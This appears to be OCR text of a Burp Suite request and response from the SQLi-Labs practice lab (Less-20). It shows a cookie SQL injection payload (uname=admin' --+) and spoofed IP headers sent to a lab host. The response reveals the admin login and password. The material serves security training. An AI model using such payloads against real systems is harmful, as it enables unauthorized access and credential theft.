 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin' --+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' -- , admin' -- and
expires: Mon 15 Jul 2024 - 06:30:37
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!